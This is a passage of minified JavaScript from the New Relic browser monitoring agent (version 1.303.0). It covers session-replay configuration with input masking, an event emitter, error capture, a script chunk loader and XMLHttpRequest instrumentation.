enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),g=r(9324);let p=0;const m={buildEnv:g.F3,distMethod:g.Xs,version:g.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++p}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var R=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const _={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,u.a)(e,_),S=new Set;function A(e,t={},r,a){let{init:s,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,d=e.loader_config}e.init=f(s||{}),e.loader_config=E(d||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const g=e.init,p=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(g.proxy.assets&&(w(g.proxy.assets),p.push(g.proxy.assets)),g.proxy.beacon&&p.push(g.proxy.beacon),e.beacons=[...p],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",R.B),e.runSoftNavOverSpa&&=!0===g.soft_navigations.enabled&&g.feature_flags.includes("soft_nav")),u.denyList=[...g.ajax.deny_list||[],...g.ajax.block_internal?p:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),S.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!R.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>f,bv:()=>o,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>s,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),f=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>o,_s:()=>s,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>s,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,o=1e6,a="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:g,addEventListener:g,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);p(e).forEach(e=>{e.apply(s,r)});var d=v()[a[e]];d&&d.push([f,e,r,s]);return s},get:m,listeners:p,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,()=>new o.y(s)):new o.y(s)}function g(e,t){n[e]=p(e).concat(t)}function p(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[d,u],"-",g)}function g(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>o,Yq:()=>s,xv:()=>n});const n="1.303.0",i="PROD",o="CDN",a="@newrelic/rrweb",s="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function d(){return s(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({95:"nr-full-compressor",222:"nr-full-recorder",891:"nr-full"}[e]+"-1.303.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.303.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={891:"sha512-NjTqL37sTIH4ScIjNMSN8m6Ynix4ZSYE49nDzHKiY6gYpNUuEOsC1/5QN5HnuxkYRqn2UlQDJVp4sxJyZEdGXA==",222:"sha512-0Y12t8M+YYLQtd24mGFaBCMEF/U0XGMH+5jVd//rR5jMLhAjTiUIGsby5zwArCbwpIU85j9WgCsn728Y4lf2NQ==",95:"sha512-3/nNcQ5eHnNm+Fc0f0wb/kotkbeU0ggV73r7XesXbR9XYUmBehQI//8iIWuBOFQRevQeyCf3b+bke4vD3EYVaw=="};(s=document.createElement("script")).charset="utf-8",i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(g);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},g=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={85:0,959:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)o=a[d],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.303.0.PROD"]=self["webpackChunk:NRBA-1.303.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),d=i(4261),u=i(3241),l=i(944),f=i(5701),h=i(8154);function g(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function p(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),R=i(5270),w=i(7767),x=i(6389),T=i(7699);class _ extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,w.V)(e.init)){const{setupAgentSession:t}=await i.e(891).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,R.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var E=i(6630),S=i(2614);class A extends _{static featureName=E.T;constructor(e){var t;super(e,E.T),this.setupInspectionEvents(e.agentIdentifier),t=e,g(d.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(891).then(i.bind(i,7550)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class k extends _{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(891).then(i.bind(i,9917))))}}class j extends _{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return B(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(B(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return B(e.error)?e.error:M(e)}function B(e){return e instanceof Error&&!!e.stack}function W(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var F=i(4387),U=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=U.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(d.Pl+d.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:a,end:u,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const g=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=g(a,0),h.end=g(u,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(d.Pl+d.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,s.p)(d.Pl+d.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){g(d.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.eventSource="MicroFrontendBrowserAgent",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const a=e.runtime.registeredEntities,d=a.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(d)return d.metadata.target.name!==t.name&&(d.metadata.target.name=t.name),d;const u=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||u((0,x.J)(()=>(0,l.R)(55))),(0,F.c7)(t)||u((0,x.J)(()=>(0,l.R)(48,t))),(0,F.yo)(t.id)&&(0,F.yo)(t.name)||u((0,x.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(W,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:t}},g=()=>(t.blocked&&o(),t.blocked);g()||a.push(f);const p=(e,t)=>{g()||(i[e]=t)},m=(t,r,i)=>{if(g())return;const o=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends _{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,g(d.o5,(e,r)=>W(e,r,t),t),function(e){g(d.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;g(d.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(891).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const ae={},se=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ae[r.debugId]++)return r;ae[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,se,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){u.push(e),o&&(g?g.then(v):s?s(v):(p=-p,m.data=p))}(t)}),r.on("open-xhr-start",h),o){var g=a&&a.resolve();if(!s&&!a){var p=1,m=document.createTextNode(p);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<u.length;e++)h(0,u[e]);u.length&&(u=[])}function b(e,t){return t}return r}var de="fetch-",ue=de+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,ge="prototype";const pe={};function me(e){const 